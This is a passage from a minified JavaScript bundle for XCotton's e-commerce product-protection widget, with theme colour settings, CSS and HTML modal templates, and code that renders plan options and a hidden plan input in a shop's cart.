2px 0;\r\n    }\r\n  }\r\n</style>\r\n',[Wo])};["white","whiteGradient","blank","blankGradient"].forEach((function(t){Jo[t]=We(qo,[Xo]),Ko[t]=We('<style type="text/css">\r\n  .xcotton-productProtection-detail-warp {\r\n    font-family: SanFranciscoText, SanFranciscoText;\r\n    margin: 16px 0;\r\n    padding: 16px;\r\n    background: #F8F8FA;\r\n    border-radius: 6px;\r\n    border: 1px solid {{theme.bgBorderColor}};\r\n    background: {{theme.bgColor}};\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title {\r\n    font-weight: 500;\r\n    font-size: 14px;\r\n    color: #1D1D1F;\r\n    line-height: 1.2;\r\n    text-align: left;\r\n    margin-right: 6px;\r\n    color: {{theme.titleColor}};\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title .xcotton-content-text-img {\r\n    display: inline!important;\r\n    width: 7px;\r\n    height: 7px;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-box {\r\n    display: flex;\r\n    align-items: center;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle {\r\n    margin-top: 6px;\r\n    font-weight: 400;\r\n    font-size: 11px;\r\n    color: #6E6E73;\r\n    line-height: 1.2;\r\n    text-align: left;\r\n    color: {{theme.subTitleColor}};\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title *, .xcotton-productProtection-detail-header-subtitle * {\r\n    margin: 0;\r\n    padding: 0;\r\n  }\r\n  .xcotton-productProtection-detail-header-title p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-productProtection-detail-header-subtitle p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-productProtection-tip {\r\n    cursor: pointer;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content {\r\n    margin-top: 10px;\r\n    display: grid;\r\n    grid-template-columns: repeat(3, 1fr);\r\n    gap: 6px;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item {\r\n    display: flex;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n    cursor: pointer;\r\n    padding: 8px 10px;\r\n    border-radius: 4px;\r\n    border: 1px solid #CACACA;\r\n    border-color: {{theme.optionsBorderColor}};\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-year {\r\n    font-weight:400;\r\n    font-size: 10px;\r\n    color: #1D1D1F;\r\n    line-height: 12px;\r\n    text-align: left;\r\n    white-space: nowrap;\r\n    font-family: SanFranciscoText, SanFranciscoText;\r\n    color: {{theme.yearColor}};\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-money {\r\n    font-family: DINAlternate, DINAlternate;\r\n    white-space: nowrap;\r\n    font-weight: bold;\r\n    font-size: 12px;\r\n    color: #1F1E1D;\r\n    line-height: 14px;\r\n    text-align: left;\r\n    font-style: normal;\r\n    color: {{theme.priceColor}};\r\n  }\r\n\r\n  .xcotton-productProtection-detail-checked {\r\n    border: 1px solid #1D1D1F;\r\n    border-color: {{theme.checkedBoxColor}};\r\n    background: {{theme.checkedBoxBgColor}};\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img {\r\n    margin: 0 3px!important;\r\n    height: 18px!important;\r\n    width: auto!important;\r\n    vertical-align: middle!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-warp .xcotton-content-text-img:nth-child(1) {\r\n    margin-left: 0!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-title .xcotton-content-text-img {\r\n    height: 20px!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-header-subtitle .xcotton-content-text-img {\r\n    height: 16px!important;\r\n    display: inline!important;\r\n  }\r\n\r\n  .xcotton-productProtection-detail-content-item-tag {\r\n    display: none;\r\n  }\r\n\r\n  .xcotton-deleteLinePrice {\r\n    text-decoration: line-through;\r\n  }\r\n\r\n  @media screen and (max-width: 1200px) {\r\n    .xcotton-productProtection-detail-content .xcotton-productProtection-detail-content-item {\r\n      flex-direction: column;\r\n    }\r\n  }\r\n</style>\r\n',[Wo])}));var Zo,$o={default:{titleColor:"#222",subTitleColor:"#848693",yearColor:"#222",priceColor:"#222",optionsBorderColor:"rgba(20, 22, 23, 0.5)",checkedBoxColor:"rgba(51, 51, 51, 0.5)",checkedBoxBgColor:"#333"},white:{titleColor:"#1D1D1F",subTitleColor:"#6E6E73",yearColor:"#1D1D1F",priceColor:"#1F1E1D",bgColor:"#F8F8FA",bgBorderColor:"rgba(81,116,212,0)",optionsBorderColor:"#CACACA",optionsBgColor:"#ffffff",checkedBoxColor:"#1D1D1F",checkedBoxBgColor:"#ffffff"},whiteGradient:{titleColor:"#1D1D1F",subTitleColor:"#6E6E73",yearColor:"#1D1D1F",priceColor:"#1F1E1D",bgColor:"linear-gradient( 135deg, #EBF0FF 0%, #FFFFFF 47%, #EBF0FF 100%)",bgBorderColor:"rgba(81,116,212,0)",optionsBorderColor:"#CACACA",optionsBgColor:"linear-gradient( 180deg, #FFFFFF 0%, #FFFFFF 100%)",checkedBoxColor:"#5174D4",checkedBoxBgColor:"linear-gradient( 180deg, #FFFFFF 0%, #FFFFFF 100%)"},blank:{titleColor:"#DEDEDE",subTitleColor:"#999999",yearColor:"#DEDEDE",priceColor:"#DEDEDE",bgColor:"#18181C",bgBorderColor:"rgba(81,116,212,0)",optionsBorderColor:"#3B3B3B",optionsBgColor:"#fff",checkedBoxColor:"#AAAAAA",checkedBoxBgColor:"linear-gradient( 180deg, #1F222A 0%, #131316 100%)"},blankGradient:{titleColor:"#DEDEDE",subTitleColor:"#999999",yearColor:"#DEDEDE",priceColor:"#DEDEDE",bgColor:"linear-gradient( 134deg, rgba(29,36,59,0.5) 0%, rgba(30,38,60,0) 38%, rgba(32,40,65,0) 68%, rgba(27,33,55,0.5) 100%), #101012",bgBorderColor:"rgba(81,116,212,0)",optionsBorderColor:"#3B3B3B",optionsBgColor:"#fff",checkedBoxColor:"#4762A4",checkedBoxBgColor:"linear-gradient( 180deg, #1F222A 0%, #131316 100%)"},whiteTag:{themeColor:"#ff8b21",titleColor:"#1D1D1F",subTitleColor:"#6E6E73",yearColor:"#1D1D1F",checkedYearColor:"#ffffff",priceColor:"#1D1D1F",checkedPriceColor:"#ffffff",bgColor:"#F8F8FA",bgBorderColor:"rgba(81,116,212,0)",optionsBorderColor:"",optionsBgColor:"#fff",checkedBoxColor:"",checkedBoxBgColor:""},whiteFree:{themeColor:"#ff8b21",titleColor:"#1D1D1F",subTitleColor:"#6E6E73",yearColor:"#1D1D1F",checkedYearColor:"ffffff",priceColor:"#1D1D1F",checkedPriceColor:"ffffff",bgColor:"#F8F8FA",bgBorderColor:"rgba(81,116,212,0)",optionsBorderColor:"",optionsBgColor:"#fff",checkedBoxColor:"",checkedBoxBgColor:""},doingsWidget:{themeColor:"#ff8b21",titleColor:"#000000",subTitleColor:"rgba(110, 110, 115, 1)",yearColor:"rgba(110, 110, 115, 1)",checkedYearColor:"#ffffff",priceColor:"#1D1D1F",checkedPriceColor:"#ffffff",originalPriceColor:"rgba(181, 181, 181, 1)",checkedOriginalPriceColor:"#ffffff",bgColor:"rgba(248, 248, 250, 1)",optionsColor:"rgba(255, 255, 255, 1)",optionsBorderColor:"rgba(239, 239, 239, 1)",checkedOptionColor:"rgba(0, 0, 0, 1)",checkedOptionBorderColor:"rgba(239, 239, 239, 1)",optionsExtColor:"rgba(0, 0, 0, 1)",optionsExtBorderColor:"rgba(239, 239, 239, 1)"},MonthsWidgetV2:{bgColor:"#F8F8FA",themeColor:"#000"}},ti=function(){return i((function t(n){o(this,t);var e=n.themeConfig,r=n.protection,i=n.optionChangeCb,a=n.languageConfig,c=n.cartDetailsXPath,s=n.selector,l=n.inputSelector;this.protection=r,this.version=e&&e.widgetVersion||"default",null!=e&&e.widgetThemeConfig?this.themeConfig=u(u({},$o[this.version]),e&&e.widgetThemeConfig):this.themeConfig=$o[this.version],this.optionChangeCb=i,this.languageConfig=a,this.selector=s,this.inputSelector=l,this.cartDetailsXPath=c,this.tagList=e&&e.ext&&e.ext.tagList||[],this.optionConfig=e&&e.ext&&e.ext.optionConfig||[],this.activityState=e&&e.ext&&e.ext.activityState||!1,this._init()}),[{key:"_init",value:function(){this.addStyle(),this.addEvent()}},{key:"setSelector",value:function(t){var n=t.cartDetailsXPath,e=t.selector,r=t.inputSelector;this.selector=e,this.cartDetailsXPath=n,this.inputSelector=r}},{key:"render",value:function(t){t.length?(this.addTemplate(t),this.addHiddenInput(t)):this.removeTemplate()}},{key:"addTemplate",value:function(t){var n=this,e=JSON.parse(JSON.stringify(t));this.tagList.length&&(e.forEach((function(t,r){var o=n.tagList.find((function(n){return t.name.includes(n.key)}));o&&(t.tagLabel=o.label||""),t.order=null!=o&&o.order?o.order:r+e.length,(null==o?void 0:o.doingsBgImg)&&(t.doingsBgImg=o.doingsBgImg),"boolean"==typeof(null==o?void 0:o.showCustomPrice)&&(t.showCustomPrice=o.showCustomPrice),t.openDoings=(null==o?void 0:o.openDoings)||!1})),e.sort((function(t,n){return t.order-n.order})));var r,o=Jo[this.version][Xo]||"",i=Pe.compile(o)({languageConfig:this.languageConfig,productList:e,theme:this.themeConfig,imageSrc:Go,optionConfig:this.optionConfig,version:this.version,activityState:this.activityState}),c=a(this.getRenderElements());try{for(c.s();!(r=c.n()).done;){var s=r.value;if(s){var l=De(s).parent().find(Xo);if(l.length)De(l).replaceWith(i);else{var d=["before","after"].includes(s.__xcotton_query_pst)?s.__xcotton_query_pst:"before";De(s)[d](i)}}}}catch(t){c.e(t)}finally{c.f()}}},{key:"addHiddenInput",value:function(t){De(Yo).remove();var n=Jo.hiddenInput[Yo]||"",e="",r=t.find((function(t){return t.hasSelectedDefault}));r&&(e=(null==r?void 0:r.name)||"");var o=Pe.compile(n)({key:q,defaultValue:e}),i=this.getRenderInputElements();!i.length&&(i=this.getRenderElements());var c,s=a(i);try{for(s.s();!(c=s.n()).done;){var l=c.value;if(l){var d=De(l).closest("form");d.length||(d=De(l).parent());var p=De(d.find());p.length?p.val(""):De(l)[l.__xcotton_query_pst||"before"](o)}}}catch(t){s.e(t)}finally{s.f()}}},{key:"removeTemplate",value:function(){De(Xo).remove(),De(Yo).remove()}},{key:"addStyle",value:function(){var t=Ko[this.version][Wo],n=Pe.compile(t)({theme:this.themeConfig,imageSrc:Go,fontFamily:Vr});De("head").append(n)}},{key:"addEvent",value:function(){var t=this;De(document.body).on("click",Qo,(function(){var n,e=De(this);if(null===(n=t.optionConfig)||void 0===n||!n.disableSelected){var r=e.hasClass(Ho);De(Qo).removeClass(Ho),r||e.addClass(Ho);var o=De("".concat(Qo,".").concat(Ho)).data("id");o?t.protection.getXmhVariant(o).then((function(t){var n=(null==t?void 0:t.properties)||{};De(Yo).val(n[G])}),(function(t){De(Yo).val("")})):De(Yo).val(""),mo(W,{detail:{selectedId:o}})}}))}},{key:"getSelectVariantId",value:function(){return De("".concat(Qo,".").concat(Ho)).data("id")}},{key:"getRenderElements",value:function(){return vt.getUIElements({xpath:this.cartDetailsXPath,selector:this.selector}).filter((function(t){return t}))}},{key:"getRenderInputElements",value:function(){return vt.getUIElements({selector:this.inputSelector}).filter((function(t){return t}))}}])}(),ni=["cart","protection","cartDetailsXPath","languageConfig","PPConfig","style","offersModal"],ei=function(){return i((function t(n){var e=n.cart,r=n.protection,i=n.cartDetailsXPath,a=n.languageConfig,c=n.PPConfig,s=n.style,l=n.offersModal,d=h(n,ni);o(this,t);var p=d||{},g=p.selector,f=p.cartDetailObserver,m=p.inputSelector;K("Product Protection widget instance created"),this.cart=e,this.protection=r,this.selector=g,this.inputSelector=m,this.cartDetailsXPath=i,this.cartDetailElements=this.getRenderElements(),this.offersModal=l,this.languageConfig=a,this.PPConfig=c,this.hasInited=!1,this.productList=[],this.dialogCallback=null,this._isTipsShow=!1,this.configStyle=s,this.cartDetailObserver=f;var x=d.themeConfig,v=window.__xcotton_calculate__data__&&window.__xcotton_calculate__data__.PpVersion||{};x&&x.tipsVersion&&(v.popup=x.tipsVersion),this.TipsRenderer=new Dr(u({tipsButton:".xcotton-productProtection-tip",versionConfigs:v,languageConfig:this.getLanguageToTipsStandar(a),style:s,cart:e,type:"pp"},d)),this.widget=new ti(u({languageConfig:a,cartDetailsXPath:i,selector:g,inputSelector:m,optionChangeCb:r,protection:r},d))}),[{key:"getLanguageToTipsStandar",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{tipsSlogan:t.mainSlogan,tipTitle:t.tipsTitlev2,title:t.tipsSubTitlev2,desc:{title:t.tipUlListTitlev2,list:t.tipsSynopsisv2},desc2:{title:t.mainResolutionTitle,list:t.mainResolution},moreText:t.tipsBtnv2[0],serviceText:t.tipsBtnv2[1],moreLink:"https://www.xcottons.com/XCotton#/ppmore",serviceLink:"https://www.xcottons.com/XCotton#/ppservice"}}},{key:"init",value:function(t){var n=t.productList;this.hasInited||(this.widget.setSelector({cartDetailsXPath:this.cartDetailsXPath,selector:this.selector,inputSelector:this.inputSelector}),this.hasInited=!0),this.productList=n;var e=vt.getUIElements({selector:this.cartDetailObserver}).filter((function(t){return t}));this._mutationObserver(e),this.widget.render(n),this.TipsRenderer.init()}},{key:"_removeTipsStyle",value:function(){De('style[data-style="pp"]').remove()}},{key:"getSelectVariantId",value:function(){return this.productList.length?this.widget.getSelectVariantId():""}},{key:"_mutationObserver",value:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(Array.isArray(n)&&0!==n.length){var e=n.filter((function(t){return t}));if(0!==e.length){var r=vt.debounce((function(){t._widgetMutationChange.apply(t,arguments)}),1e3),o=new MutationObserver(r);e.forEach((function(t){o.observe(t,{childList:!0,subtree:!0,attributes:!0})}))}}}},{key:"_widgetMutationChange",value:function(){this._checkIsWidgetNeedRebuild()&&(De('input[data-id="xcotton-plan"]')&&De('input[data-id="xcotton-plan"]').remove(),this.widget.render(this.productList))}},{key:"_checkIsWidgetNeedRebuild",value:function(){var t=this.getRenderElements();if(Array.isArray(t)&&0!==t.length)return t.some((function(t){return!De(t).parent().children().is(".xcotton-productProtection-detail-warp")}))}},{key:"_getAssetsConfig",value:function(){return window.__xcotton_calculate__data__.AssetsConfig||{PPMoreUrl:"https://www.xcottons.com/XCotton#/ppmore",PPServiceUrl:"https://www.xcottons.com/XCotton#/ppservice"}}},{key:"showDialog",value:(t=e(g().m((function t(n){return g().w((function(t){for(;;)switch(t.n){case 0:return t.n=1,this.protection.canBePopup();case 1:if(t.v&&this.productList.length){t.n=2;break}return t.a(2,n&&n({hasAddPP:!1}));case 2:this.offersModal.open({planList:this.productList,callback:function(t){var e,r=t.hasAddPP,o=t.variantItem,i="";r&&(i=o.properties[G],e=o.variantId,De(".xcotton-productProtection-detail-content-item").removeClass("xcotton-productProtection-detail-checked"),De(".xcotton-productProtection-detail-content-item[data-id=".concat(e,"]")).addClass("xcotton-productProtection-detail-checked"),De('input[data-id="xcotton-plan"]').val(i)),n&&n({hasAddPP:r,planID:i,variantId:e})}});case 3:return t.a(2)}}),t,this)}))),function(n){return t.apply(this,arguments)})},{key:"getRenderElements",value:function(){return vt.getUIElements({xpath:this.cartDetailsXPath,selector:this.selector}).filter((function(t){return t}))}}]);var t}(),ri=function(t){function n(t){return o(this,n),r(this,n,[t])}return l(n,t),i(n)}(function(t){function n(t){var e;o(this,n);var i=e=r(this,n,[t]);return e.opts=t||{},e.instance=i,e.bridgeSelector=null,e.inputSelector=null,e.bridgeObserver=null,e.transformEleConfigToSelectors(),e}return l(n,t),i(n,[{key:"transformEleConfigToSelectors",value:function(){var t=this,n=Object.keys(this.opts);0!==n.length&&n.some((function(t){return co.includes(t)}))&&(n.forEach((function(n){co.includes(n)&&t.handleElement(n,t.opts[n])})),this.instance.selector=this.bridgeSelector,this.instance.inputSelector=this.inputSelector)}},{key:"handleElement",value:function(t,n){!this.bridgeSelector&&(this.bridgeSelector=[]),!this.inputSelector&&(this.inputSelector=[]);var e=Array.isArray(n.selector)?n.selector:n.selector?[n.selector]:[],r=Array.isArray(n.inputSelector)?n.inputSelector:n.inputSelector?[n.inputSelector]:[];this.bridgeSelector=this.bridgeSelector.concat(e),this.inputSelector=this.inputSelector.concat(r)}}])}(ei)),oi='<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>offersModal</title>\r\n  </head>\r\n  <body>\r\n    <div class="xcotton-productProtection-dialog" id="xcottonModalWrapper">\r\n      <div class="xcotton-productProtection-dialog-bg"></div>\r\n      <div class="xcotton-productProtection-dialog-box">\r\n        <img id="xcotton-pp-dialog-close" src="{{{imageSrc.closeIcon}}}" />\r\n        <div class="xcotton-productProtection-dialog-warp">\r\n          <div class="xcotton-productProtection-dialog-header">\r\n            <img src="{{{imageSrc.logo2}}}" class="xcotton-productProtection-dialog-header-img" alt="" />\r\n            {{#if PPConfig.logoImg}}\r\n            <span></span>\r\n            <img src="{{{PPConfig.logoImg}}}" class="xcotton-productProtection-dialog-header-img" alt="" />\r\n            {{/if}}\r\n          </div>\r\n          <div class="xcotton-productProtection-dialog-title">\r\n            <h3>{{ languageConfig.dialogTitle }}</h3>\r\n            <p>{{ languageConfig.dialogSubTitle }}</p>\r\n          </div>\r\n          <div class="xcotton-productProtection-dialog-select"> </div>\r\n          <div class="xcotton-productProtection-dialog-plans">\r\n            <div class="xcotton-productProtection-dialog-plans-title">{{ languageConfig.dialogPlanTitle }}</div>\r\n            <div class="xcotton-productProtection-dialog-plans-info">\r\n              {{#if dialogPlan.length}} {{#each dialogPlan}} {{#if this.isLast}}\r\n              <div\r\n                class="xcotton-productProtection-dialog-plans-info-item xcotton-align-center"\r\n                id="xcotton-productProtection-more"\r\n              >\r\n                <img src="{{{../imageSrc.question}}}" alt="" />\r\n                <span>{{this.text}}</span>\r\n              </div>\r\n              {{else}}\r\n              <div class="xcotton-productProtection-dialog-plans-info-item xcotton-align-center">\r\n                <img src="{{{../imageSrc.slices}}}" alt="" />\r\n                <span>{{this.text}}</span>\r\n              </div>\r\n              {{/if}} {{/each}} {{/if}}\r\n            </div>\r\n          </div>\r\n          <div class="xcotton-productProtection-dialog-submit">\r\n            <button class="xcotton-productProtection-dialog-submit-btn" id="xcotton-productProtection-submit"\r\n              >{{ languageConfig.dialogSubmitText }}</button\r\n            >\r\n          </div>\r\n          <div class="xcotton-productProtection-dialog-noSubmit">\r\n            <div class="xcotton-productProtection-dialog-nosubmit-btn" id="xcotton-productProtection-noSubmit"\r\n              >{{ languageConfig.dialogCancel }}</div\r\n            >\r\n          </div>\r\n          <div class="xcotton-productProtection-dialog-tips">\r\n            <span id="xcotton-productProtection-tips">{{ languageConfig.dialogTips }}</span>\r\n          </div>\r\n        </div>\r\n        <div class="xcotton-productProtection-dialog-bgImg">\r\n          {{#if PPConfig.bgImg}}\r\n          <img id="xcotton-productProtection-bgImg" src="{{{PPConfig.bgImg}}}" alt="" />\r\n          {{else}}\r\n          <img id="xcotton-productProtection-bgImg" src="{{{imageSrc.dialogServiceBg}}}" alt="" />\r\n          {{/if}}\r\n        </div>\r\n      </div>\r\n    </div>\r\n\r\n    <div class="xcotton-productProtection-dialog-select" id="xcottonModalSelect">\r\n      {{#each planList}}\r\n      <div class="xcotton-productProtection-dialog-option" data-id="{{this.variantId}}">\r\n        <div class="xcotton-productProtection-dialog-option-info">{{this.name}}</div>\r\n        <div class="xcotton-productProtection-dialog-option-price">{{this.priceText}}</div>\r\n      </div>\r\n      {{/each}}\r\n    </div>\r\n  </body>\r\n</html>\r\n',ii='<!DOCTYPE html>\r\n<html lang="en">\r\n<head>\r\n  <meta charset="UTF-8">\r\n  <meta name="viewport" content="width=device-width, initial-scale=1.0">\r\n  <title>offersModal</title>\r\n</head>\r\n<body>\r\n  <div class="xcotton-pp-modal" id="xcottonModalWrapper">\r\n    <div class="xcotton-pp-modal__container">\r\n      <div class="xcotton-pp-modal__content">\r\n        {{#if PPConfig.bgImg}}\r\n          <div class="xcotton-pp-modal__content-image">\r\n            <img src="{{{PPConfig.bgImg}}}" >\r\n          </div>  \r\n        {{/if}}\r\n        {{#if theme.showDialogBg}}\r\n          <div class="xcotton-pp-modal__info" style="background-image: url({{#if theme.dialogBg }}{{{theme.dialogBg}}}{{else}}{{{imageSrc.dialogBg}}}{{/if}});">\r\n        {{else}}\r\n          <div class="xcotton-pp-modal__info">\r\n        {{/if}}\r\n          <div class="xcotton-pp-modal__info-title">{{ languageConfig.dialogTitle }}</div>\r\n          <div class="xcotton-pp-modal__info-subtitle">{{ languageConfig.dialogSubTitle }}</div>\r\n          <div class="xcotton-pp-modal__info-coverage">\r\n            <p class="xcotton-pp-modal__info-coverage-title">{{ languageConfig.dialogPlanTitle }}</p>\r\n              {{#if dialogPlan.length}}\r\n               <div class="xcotton-pp-modal__info-coverage-wrap">\r\n                {{#each dialogPlan}}\r\n                  {{#if this.display}}\r\n                    <div class="xcotton-pp-modal__info-coverage-li">{{this.text}}</div>\r\n                  {{/if}}\r\n                {{/each}}\r\n                 </div>\r\n              {{/if}}\r\n          </div>\r\n          <div class="xcotton-productProtection-dialog-select">\r\n          </div>\r\n          <div class="xcotton-pp-modal__info-addplan">\r\n            <div class="xcotton-pp-modal__info-addplan-btn" id="xcotton-productProtection-submit">{{ languageConfig.dialogSubmitText }}</div>\r\n          </div>\r\n          <div class="xcotton-pp-modal__info-addplan">\r\n            <div class="xcotton-pp-modal__info-addplan-no-btn" id="xcotton-productProtection-noSubmit">{{ languageConfig.dialogCancel }}</div>\r\n          </div>\r\n          <div class="xcotton-pp-modal__info-description">\r\n            {{{ languageConfig.switchFaqAndTerms }}}\r\n          </div>\r\n          <div class="xcotton-pp-modal__info-logo">\r\n            <div class="xcotton-pp-modal__info-logo-warp">\r\n              <img class="xcotton-pp-modal__info-xmh-logo" src="{{{imageSrc.logo2}}}" >\r\n              {{#if PPConfig.logoImg}}\r\n                <div class="xcotton-pp-modal__info-logo-interval" style="background-image: url({{{imageSrc.dialogClose}}});"></div>\r\n                <img class="xcotton-pp-modal__info-shop-logo"  src="{{{PPConfig.logoImg}}}" >\r\n              {{/if}}\r\n            </div>\r\n          </div>\r\n        </div>\r\n      </div>\r\n      <div class="xcotton-pp-modal-close" id="xcotton-pp-dialog-close" style="background-image: url({{{imageSrc.dialogClose}}});"></div>\r\n    </div>\r\n    <div class="xcotton-pp-modal__mask"></div>\r\n  </div>\r\n\r\n  <div class="xcotton-productProtection-dialog-select" id="xcottonModalSelect">\r\n    {{#each planList}}\r\n      <div class="xcotton-productProtection-dialog-option" data-id="{{this.variantId}}">\r\n        <div class="xcotton-pp-modal-info-option__price">{{this.priceText}}</div>\r\n        <div class="xcotton-pp-modal-info-option__yare">{{this.name}}</div>\r\n      </div>\r\n    {{/each}}\r\n  </div>\r\n</body>\r\n</html>',ai='<!DOCTYPE html>\r\n<html lang="en">\r\n<head>\r\n  <meta charset="UTF-8">\r\n  <meta name="viewport" content="width=device-width, initial-scale=1.0">\r\n  <title>offersModal</title>\r\n</head>\r\n<body>\r\n  <div class="xcotton-pp-modal" id="xcottonModalWrapper">\r\n    <div class="xcotton-pp-modal__container">\r\n      <div class="xcotton-pp-modal__content">\r\n        {{#if PPConfig.bgImg}}\r\n          <div class="xcotton-pp-modal__content-image">\r\n            <img src="{{{PPConfig.bgImg}}}" >\r\n          </div>  \r\n        {{/if}}\r\n        {{#if theme.showDialogBg}}\r\n          <div class="xcotton-pp-modal__info" style="background-image: url({{#if theme.dialogBg }}{{{theme.dialogBg}}}{{else}}{{{imageSrc.dialogBg}}}{{/if}});">\r\n        {{else}}\r\n          <div class="xcotton-pp-modal__info">\r\n        {{/if}}\r\n          <div class="xcotton-pp-modal__info-title">{{ languageConfig.dialogTitle }}</div>\r\n          <div class="xcotton-pp-modal__info-subtitle">{{ languageConfig.dialogSubTitle }}</div>\r\n          <div class="xcotton-pp-modal__info-coverage">\r\n            <p class="xcotton-pp-modal__info-coverage-title">{{ languageConfig.dialogPlanTitle }}</p>\r\n              {{#if dialogPlan.length}}\r\n               <div class="xcotton-pp-modal__info-coverage-wrap">\r\n                {{#each dialogPlan}}\r\n                  {{#if this.display}}\r\n                    <div class="xcotton-pp-modal__info-coverage-li">{{this.text}}</div>\r\n                  {{/if}}\r\n                {{/each}}\r\n                 </div>\r\n              {{/if}}\r\n          </div>\r\n          <div class="xcotton-productProtection-dialog-select">\r\n          </div>\r\n          <div class="xcotton-pp-modal__info-addplan">\r\n            <div class="xcotton-pp-modal__info-addplan-btn" id="xcotton-productProtection-submit">{{ languageConfig.dialogSubmitText }}</div>\r\n          </div>\r\n          <div class="xcotton-pp-modal__info-addplan">\r\n            <div class="xcotton-pp-modal__info-addplan-no-btn" id="xcotton-productProtection-noSubmit">{{ languageConfig.dialogCancel }}</div>\r\n          </div>\r\n          <div class="xcotton-pp-modal__info-logo">\r\n            <div class="xcotton-pp-modal__info-logo-warp">\r\n              <img class="xcotton-pp-modal__info-xmh-logo" src="{{{imageSrc.logo2}}}" >\r\n              {{#if PPConfig.logoImg}}\r\n                <div class="xcotton-pp-modal__info-logo-interval" style="background-image: url({{{imageSrc.dialogClose}}});"></div>\r\n                <img class="xcotton-pp-modal__info-shop-logo"  src="{{{PPConfig.logoImg}}}" >\r\n              {{/if}}\r\n            </div>\r\n          </div>\r\n          <div class="xcotton-pp-modal__info-description">\r\n            {{{ languageConfig.switchFaqAndTerms }}}\r\n          </div>\r\n        </div>\r\n      </div>\r\n      <div class="xcotton-pp-modal-close" id="xcotton-pp-dialog-close" style="background-image: url({{{imageSrc.dialogClose}}});"></div>\r\n    </div>\r\n    <div class="xcotton-pp-modal__mask"></div>\r\n  </div>\r\n\r\n  <div class="xcotton-productProtection-dialog-select" id="xcottonModalSelect">\r\n    {{#each planList}}\r\n      <div class="xcotton-productProtection-dialog-option" data-id="{{this.variantId}}">\r\n        <div class="xcotton-pp-modal-info-option__price">{{this.priceText}}</div>\r\n        <div class="xcotton-pp-modal-info-option__yare">{{this.name}}</div>\r\n          {{#if this.tagLabel}}\r\n            <div class="xcotton-productProtection-dialog-option__tag">\r\n              {{this.tagLabel}}\r\n            </div>\r\n          {{/if}}\r\n      </div>\r\n    {{/each}}\r\n  </div>\r\n</html>',ci=["languageConfig","PPConfig","offersModalStyle"],si="#xcottonModalWrapper",li="#xcottonModalSelect",di="xcotton-productProtection-dialog-option",pi="xcotton-productProtection-checked",ui="#xcotton-productProtection-noSubmit",hi="#xcotton-pp-dialog-close",gi="style",fi="xcotton-pp-modal-show",mi={"1.0":oi,"2.0":ii,"3.0":ai},xi={"1.0":We(oi,[li]),"2.0":We(ii,[li]),"3.0":We(ai,[li])},vi={"1.0":We('<style type="text/css">\r\n  .xcotton-productProtection-dialog {\r\n    display: none;\r\n    position: fixed;\r\n    top: 0;\r\n    left: 0;\r\n    width: 100vw;\r\n    height: 100vh;\r\n    background: rgba(93, 95, 107, 0.5);\r\n    z-index: 999999999999;\r\n  }\r\n\r\n  .xcotton-pp-modal-show {\r\n    display: block;\r\n  }\r\n  .xcotton-productProtection-dialog-box {\r\n    position: fixed;\r\n    top: 50%;\r\n    left: 50%;\r\n    transform: translate(-50%, -50%) scale(0.8);\r\n    width: 1070px;\r\n    min-height: 726px;\r\n    background: #ffffff;\r\n    box-shadow: 0px 6px 10px 0px rgba(0, 0, 0, 0.16);\r\n    border-radius: 20px;\r\n    box-sizing: border-box;\r\n    display: flex;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-warp {\r\n    width: 50%;\r\n    padding: 40px 70px;\r\n    box-sizing: border-box;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-bgImg {\r\n    width: 50%;\r\n  }\r\n  .xcotton-productProtection-dialog-bgImg img {\r\n    height: 100%;\r\n    width: 100%;\r\n    border-radius: 0 20px 20px 0;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-header {\r\n    display: flex;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-header-img {\r\n    /* width: 100px; */\r\n    height: 30px;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-header span {\r\n    display: block;\r\n    height: 23px;\r\n    width: 2px;\r\n    background-color: #707070;\r\n    margin: 0 20px;\r\n  }\r\n  .xcotton-productProtection-dialog-title {\r\n    padding: 20px 0;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-title h3 {\r\n    margin: 0;\r\n    padding: 0;\r\n    font-weight: bold;\r\n    font-size: 30px;\r\n    color: #000000;\r\n    text-align: left;\r\n    font-style: normal;\r\n    text-transform: none;\r\n  }\r\n  .xcotton-productProtection-dialog-title p {\r\n    font-weight: 400;\r\n    font-size: 16px;\r\n    color: #707070;\r\n    line-height: 20px;\r\n    margin: 0;\r\n    padding: 0;\r\n    margin-top: 20px;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-option {\r\n    /* width: 100%; */\r\n    display: flex;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n    height: 50px;\r\n    border-radius: 9px;\r\n    border: 1px solid rgba(112, 112, 112, 0.22);\r\n    padding: 0 22px;\r\n    cursor: pointer;\r\n    margin-bottom: 17px;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-option-info {\r\n    font-weight: bold;\r\n    font-size: 21px;\r\n    color: #000000;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-option-price {\r\n    font-weight: 500;\r\n    font-size: 28px;\r\n    color: #000000;\r\n  }\r\n\r\n  .xcotton-productProtection-dialog-option-price::first-letter {\r\n    color: #707070;\r\n    font-size: 16px;\r\n    vertical-align: super; /* 使首字符上标显示 */\r\n    position: relative; /* 为了使用 top 属性 */\r\n    padding-right: 5px;\r\n  }\r\n\r\n  .xcotton-productProtection-checked 